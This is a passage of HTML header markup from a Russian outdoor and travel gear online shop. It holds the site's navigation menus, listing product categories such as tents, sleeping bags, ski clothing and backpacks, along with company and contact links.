																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/027/rqn8lrb6bq7xtejs6c0au681tcd9jmc8/80_80_1/maski_i_ochki.jpg" alt="Маски и очки" title="Маски и очки" />
																																			</a>
																</div>
																																											<a href="/catalog/maski-i-ochki/" title="Маски и очки"><span class="name option-font-bold">Маски и очки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/obuv-turisticheskaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/098/hctm9a41qkjutqo9epmhtelene6zc3uh/80_80_1/obuv_turisticheskaya.jpg" alt="Обувь туристическая" title="Обувь туристическая" />
																																			</a>
																</div>
																																											<a href="/catalog/obuv-turisticheskaya/" title="Обувь туристическая"><span class="name option-font-bold">Обувь туристическая</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/botinki-alpinistskie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/433/matdszpjttpn531ai4odwy8q9xq83rrc/80_80_1/botinki_alpinistskie.jpg" alt="Ботинки альпинистские" title="Ботинки альпинистские" />
																																			</a>
																</div>
																																											<a href="/catalog/botinki-alpinistskie/" title="Ботинки альпинистские"><span class="name option-font-bold">Ботинки альпинистские</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/odezhda-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4df/yu9x24u37l3dp5sl4k28f8xguxh0m5kk/80_80_1/odezhda_dlya_turizma.jpg" alt="Одежда для туризма" title="Одежда для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/odezhda-dlya-turizma/" title="Одежда для туризма"><span class="name option-font-bold">Одежда для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/skalno-ledovoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ef9/y7hmtp2o0tz3kc191re1n28uxqsrla1c/80_80_1/skalno_ledovoe_snaryazhenie.jpg" alt="Снаряжение для промышленного альпинизма" title="Снаряжение для промышленного альпинизма" />
																																			</a>
																</div>
																																											<a href="/catalog/skalno-ledovoe-snaryazhenie/" title="Снаряжение для промышленного альпинизма"><span class="name option-font-bold">Снаряжение для промышленного альпинизма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/865/dyugjc4kml7pz3ivg9vdl2f4wxi66xut/80_80_1/snaryazhenie_dlya_sportivnogo_turizma.png" alt="Снаряжение для спортивного туризма" title="Снаряжение для спортивного туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" title="Снаряжение для спортивного туризма"><span class="name option-font-bold">Снаряжение для спортивного туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/palatki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/82d/52oy36nv9z4z40jcp7p48vot5y459i6r/80_80_1/palatki.jpg" alt="Палатки" title="Палатки" />
																																			</a>
																</div>
																																											<a href="/catalog/palatki/" title="Палатки"><span class="name option-font-bold">Палатки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/spalnye-meshki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/bc4/ey8grvsun3s659qpswmfo60b4w0mt537/80_80_1/spalnye_meshki.jpg" alt="Спальные мешки" title="Спальные мешки" />
																																			</a>
																</div>
																																											<a href="/catalog/spalnye-meshki/" title="Спальные мешки"><span class="name option-font-bold">Спальные мешки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gazovoe-oborudovanie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/16f/9rryeum68or8o7fh28jp1xpx0cji2w6m/80_80_1/gazovoe_oborudovanie.jpg" alt="Газовое оборудование" title="Газовое оборудование" />
																																			</a>
																</div>
																																											<a href="/catalog/gazovoe-oborudovanie/" title="Газовое оборудование"><span class="name option-font-bold">Газовое оборудование</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/bivachnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/607/9ntb9othlrgqcq0g09ug7hsvd0fxo2zv/80_80_1/bivachnoe_snaryazhenie.jpg" alt="Бивачное снаряжение" title="Бивачное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/bivachnoe-snaryazhenie/" title="Бивачное снаряжение"><span class="name option-font-bold">Бивачное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/sup_1/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cdc/14ktb647a1r4xfesw9bxqjui493ge63j/80_80_1/sup.jpg" alt="SUP" title="SUP" />
																																			</a>
																</div>
																																											<a href="/catalog/sup_1/" title="SUP"><span class="name option-font-bold">SUP</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/fonari/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b41/f6ewm1jp2a95h54mginvezhm691ggbj2/80_80_1/fonari.jpg" alt="Фонари" title="Фонари" />
																																			</a>
																</div>
																																											<a href="/catalog/fonari/" title="Фонари"><span class="name option-font-bold">Фонари</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trekkingovye-palki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/687/4e7ioc8rdp08fxez86c8esc5y4v4ab4e/80_80_1/trekkingovye_palki.jpg" alt="Треккинговые палки" title="Треккинговые палки" />
																																			</a>
																</div>
																																											<a href="/catalog/trekkingovye-palki/" title="Треккинговые палки"><span class="name option-font-bold">Треккинговые палки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/posuda-kotly/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/0ab/dndz31jyjizud08hy5yw6kogw7apkvbw/80_80_1/posuda_kotly.jpg" alt="Посуда, котлы" title="Посуда, котлы" />
																																			</a>
																</div>
																																											<a href="/catalog/posuda-kotly/" title="Посуда, котлы"><span class="name option-font-bold">Посуда, котлы</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/aksessuary-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7bd/5jwongubwfmt61othsy0dyqcvvwugnbc/80_80_1/aksessuary_dlya_turizma.jpg" alt="Аксессуары для туризма" title="Аксессуары для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/aksessuary-dlya-turizma/" title="Аксессуары для туризма"><span class="name option-font-bold">Аксессуары для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/tovary-dlya-otdykha/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/133/ym5791o9ve88pq276jsppdhkoyvldjmq/80_80_1/tovary_dlya_otdykha.jpg" alt="Товары для отдыха" title="Товары для отдыха" />
																																			</a>
																</div>
																																											<a href="/catalog/tovary-dlya-otdykha/" title="Товары для отдыха"><span class="name option-font-bold">Товары для отдыха</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/elektronnye-sertifikaty/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/861/ze1obzit5r8dlb9xvot5cc3h8ckbbhul/80_80_1/elektronnye_sertifikaty.jpg" alt="Электронные сертификаты" title="Электронные сертификаты" />
																																			</a>
																</div>
																																											<a href="/catalog/elektronnye-sertifikaty/" title="Электронные сертификаты"><span class="name option-font-bold">Электронные сертификаты</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/pitanie-sublimirovannoe/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/43c/tuq4xai9rmd83zighhdm43qc1b780uxo/80_80_1/pitanie_sublimirovannoe.jpeg" alt="Питание сублимированное" title="Питание сублимированное" />
																																			</a>
																</div>
																																											<a href="/catalog/pitanie-sublimirovannoe/" title="Питание сублимированное"><span class="name option-font-bold">Питание сублимированное</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/ryukzaki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a78/ml5m18ykf9p92n4sme4pru3qaid6cgkq/80_80_1/ryukzaki.png" alt="Рюкзаки" title="Рюкзаки" />
																																			</a>
																</div>
																																											<a href="/catalog/ryukzaki/" title="Рюкзаки"><span class="name option-font-bold">Рюкзаки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/likvidatsiya-tovara/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7fb/shi3oro6zmipqnt2mbaf7duwc3ho4437/80_80_1/likvidatsiya_tovara.jpg" alt="ЛИКВИДАЦИЯ ТОВАРА" title="ЛИКВИДАЦИЯ ТОВАРА" />
																																			</a>
																</div>
																																											<a href="/catalog/likvidatsiya-tovara/" title="ЛИКВИДАЦИЯ ТОВАРА"><span class="name option-font-bold">ЛИКВИДАЦИЯ ТОВАРА</span></a>
													</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/o-kompanii/">
								<div>
																		Компания																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/stati/" title="Интересные статьи">
						<span class="name ">Интересные статьи</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/reviews/" title="Отзывы">
						<span class="name ">Отзывы</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/staff/" title="Команда">
						<span class="name ">Команда</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/o-kompanii/vacancy/" title="Карьера">
						<span class="name ">Карьера</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/optovikam/">
								<div>
																		Оптовикам																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/projects/">
								<div>
																		Походы																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item dropdown    ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								<div>
																		Информация																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																																							<li class="    parent-items">
																																							<a href="/landings/" title="Наши маршруты">
						<span class="name ">Наши маршруты</span>							</a>
																																			</li>
												
																																							<li class="    parent-items">
																																							<a href="/brand/" title="Бренды">
						<span class="name ">Бренды</span>							</a>
																																			</li>
												
																					</ul>
									</div>
																	</div>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="https://xn----7sbbhpsjfkvkmgye8n.xn--p1ai/">
								<div>
																		Прокат																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item     ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
							</tr>
		</table>
	</div>
							</nav>
						</div>
									</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>
							<div class="header__top-item no-shrinked">
					<div class="inner-table-block nopadding logo-block">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>						</div>
					</div>
				</div>
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
									<div class="table-menu">
		<table>
			<tr>
														<td class="menu-item dropdown wide_menu catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnaya-odezhda/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/143/lz7avk2awyq5i4j5neihczt59m8j8w24/80_80_1/gornolyzhnaya_odezhda.jpg" alt="Горнолыжная одежда" title="Горнолыжная одежда" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnaya-odezhda/" title="Горнолыжная одежда"><span class="name option-font-bold">Горнолыжная одежда</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snoubordicheskoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/086/lfx12aiofw214k31e8y8551b8ftzt7kj/80_80_1/snoubordicheskoe_snaryazhenie.jpg" alt="Сноубордическое снаряжение" title="Сноубордическое снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/snoubordicheskoe-snaryazhenie/" title="Сноубордическое снаряжение"><span class="name option-font-bold">Сноубордическое снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/db0/8lt6l2r6bohdjbyldmme4m0ww6vqd13g/80_80_1/gornolyzhnoe_snaryazhenie.jpg" alt="Горнолыжное снаряжение" title="Горнолыжное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnoe-snaryazhenie/" title="Горнолыжное снаряжение"><span class="name option-font-bold">Горнолыжное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/termobelye/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/676/d88lt3kc7dqy2w8rkj0zwb1e03vrhv54/80_80_1/termobelye.png" alt="Термобельё" title="Термобельё" />
																																			</a>
																</div>
																																											<a href="/catalog/termobelye/" title="Термобельё"><span class="name option-font-bold">Термобельё</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/noski/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4b7/fwo8t2z1slmspxpkrhyijsk6kxb5gxtq/80_80_1/noski.jpg" alt="Носки" title="Носки" />
																																			</a>
																</div>
																																											<a href="/catalog/noski/" title="Носки"><span class="name option-font-bold">Носки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/maski-i-ochki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/027/rqn8lrb6bq7xtejs6c0au681tcd9jmc8/80_80_1/maski_i_ochki.jpg" alt="Маски и очки" title="Маски и очки" />
																																			</a>
																</div>
																																											<a href="/catalog/maski-i-ochki/" title="Маски и очки"><span class="name option-font-bold">Маски и очки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/obuv-turisticheskaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/098/hctm9a41qkjutqo9epmhtelene6zc3uh/80_80_1/obuv_turisticheskaya.jpg" alt="Обувь туристическая" title="Обувь туристическая" />
																																			</a>
																</div>
																																											<a href="/catalog/obuv-turisticheskaya/" title="Обувь туристическая"><span class="name option-font-bold">Обувь туристическая</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/botinki-alpinistskie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/433/matdszpjttpn531ai4odwy8q9xq83rrc/80_80_1/botinki_alpinistskie.jpg" alt="Ботинки альпинистские" title="Ботинки альпинистские" />
																																			</a>
																</div>
																																											<a href="/catalog/botinki-alpinistskie/" title="Ботинки альпинистские"><span class="name option-font-bold">Ботинки альпинистские</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/odezhda-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4df/yu9x24u37l3dp5sl4k28f8xguxh0m5kk/80_80_1/odezhda_dlya_turizma.jpg" alt="Одежда для туризма" title="Одежда для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/odezhda-dlya-turizma/" title="Одежда для туризма"><span class="name option-font-bold">Одежда для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/skalno-ledovoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ef9/y7hmtp2o0tz3kc191re1n28uxqsrla1c/80_80_1/skalno_ledovoe_snaryazhenie.jpg" alt="Снаряжение для промышленного альпинизма" title="Снаряжение для промышленного альпинизма" />
																																			</a>
																</div>
																																											<a href="/catalog/skalno-ledovoe-snaryazhenie/" title="Снаряжение для промышленного альпинизма"><span class="name option-font-bold">Снаряжение для промышленного альпинизма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/865/dyugjc4kml7pz3ivg9vdl2f4wxi66xut/80_80_1/snaryazhenie_dlya_sportivnogo_turizma.png" alt="Снаряжение для спортивного туризма" title="Снаряжение для спортивного туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" title="Снаряжение для спортивного туризма"><span class="name option-font-bold">Снаряжение для спортивного туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/palatki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/82d/52oy36nv9z4z40jcp7p48vot5y459i6r/80_80_1/palatki.jpg" alt="Палатки" title="Палатки" />
																																			</a>
																</div>
																																											<a href="/catalog/palatki/" title="Палатки"><span class="name option-font-bold">Палатки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/spalnye-meshki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/bc4/ey8grvsun3s659qpswmfo60b4w0mt537/80_80_1/spalnye_meshki.jpg" alt="Спальные мешки" title="Спальные мешки" />
																																			</a>
																</div>
																																											<a href="/catalog/spalnye-meshki/" title="Спальные мешки"><span class="name option-font-bold">Спальные мешки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gazovoe-oborudovanie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/16f/9rryeum68or8o7fh28jp1xpx0cji2w6m/80_80_1/gazovoe_oborudovanie.jpg" alt="Газовое оборудование" title="Газовое оборудование" />
																																			</a>
																</div>
																																											<a href="/catalog/gazovoe-oborudovanie/" title="Газовое оборудование"><span class="name option-font-bold">Газовое оборудование</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/bivachnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/607/9ntb9othlrgqcq0g09ug7hsvd0fxo2zv/80_80_1/bivachnoe_snaryazhenie.jpg" alt="Бивачное снаряжение" title="Бивачное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/bivachnoe-snaryazhenie/" title="Бивачное снаряжение"><span class="name option-font-bold">Бивачное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/sup_1/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cdc/14ktb647a1r4xfesw9bxqjui493ge63j/80_80_1/sup.jpg" alt="SUP" title="SUP" />
																																			</a>
																</div>
																																											<a href="/catalog/sup_1/" title="SUP"><span class="name option-font-bold">SUP</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/fonari/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b41/f6ewm1jp2a95h54mginvezhm691ggbj2/80_80_1/fonari.jpg" alt="Фонари" title="Фонари" />
																																			</a>
																</div>
																																											<a href="/catalog/fonari/" title="Фонари"><span class="name option-font-bold">Фонари</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trekkingovye-palki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/687/4e7ioc8rdp08fxez86c8esc5y4v4ab4e/80_80_1/trekkingovye_palki.jpg" alt="Треккинговые палки" title="Треккинговые палки" />
																																			</a>
																</div>
																																											<a href="/catalog/trekkingovye-palki/" title="Треккинговые палки"><span class="name option-font-bold">Треккинговые палки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/posuda-kotly/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/0ab/dndz31jyjizud08hy5yw6kogw7apkvbw/80_80_1/posuda_kotly.jpg" alt="Посуда, котлы" title="Посуда, котлы" />
																																			</a>
																</div>
																																											<a href="/catalog/posuda-kotly/" title="Посуда, котлы"><span class="name option-font-bold">Посуда, котлы</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/aksessuary-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7bd/5jwongubwfmt61othsy0dyqcvvwugnbc/80_80_1/aksessuary_dlya_turizma.jpg" alt="Аксессуары для туризма" title="Аксессуары для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/aksessuary-dlya-turizma/" title="Аксессуары для туризма"><span class="name option-font-bold">Аксессуары для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/tovary-dlya-otdykha/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/133/ym5791o9ve88pq276jsppdhkoyvldjmq/80_80_1/tovary_dlya_otdykha.jpg" alt="Товары для отдыха" title="Товары для отдыха" />
																																			</a>
																</div>
																																											<a href="/catalog/tovary-dlya-otdykha/" title="Товары для отдыха"><span class="name option-font-bold">Товары для отдыха</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/elektronnye-sertifikaty/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/861/ze1obzit5r8dlb9xvot5cc3h8ckbbhul/80_80_1/elektronnye_sertifikaty.jpg" alt="Электронные сертификаты" title="Электронные сертификаты" />
																																			</a>
																</div>
																																											<a href="/catalog/elektronnye-sertifikaty/" title="Электронные сертификаты"><span class="name option-font-bold">Электронные сертификаты</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/pitanie-sublimirovannoe/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/43c/tuq4xai9rmd83zighhdm43qc1b780uxo/80_80_1/pitanie_sublimirovannoe.jpeg" alt="Питание сублимированное" title="Питание сублимированное" />
																																			</a>
																</div>
																																											<a href="/catalog/pitanie-sublimirovannoe/" title="Питание сублимированное"><span class="name option-font-bold">Питание сублимированное</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/ryukzaki/" class="noborder colored_theme_svg">
